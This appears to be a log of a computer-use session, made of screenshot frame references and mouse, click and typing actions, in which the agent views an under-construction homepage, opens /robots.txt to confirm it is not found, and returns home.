
mouse_move(712, 237)

mouse_move(760, 180)

mouse_move(536, 187)

mouse_move(903, 119)

mouse_move(654, 221)

mouse_move(276, 200)

mouse_move(469, 204)

mouse_move(254, 129)

mouse_move(626, 191)

- Read the under-construction homepage, check /robots.txt returns Not Found, and go back home
drag(150, 121, 548, 121)

click(322, 174)

mouse_move(761, 165)

mouse_move(125, 30)

click(213, 66)
text(/robots.txt)

click(122, 9)
